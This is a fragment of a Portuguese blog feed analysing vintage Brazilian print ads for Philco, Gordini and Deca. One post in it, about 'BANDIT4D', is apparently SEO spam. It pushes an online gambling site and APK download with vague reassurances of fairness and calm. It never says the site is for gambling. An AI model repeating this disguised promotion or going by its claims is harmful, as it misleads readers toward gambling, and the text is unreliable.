justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 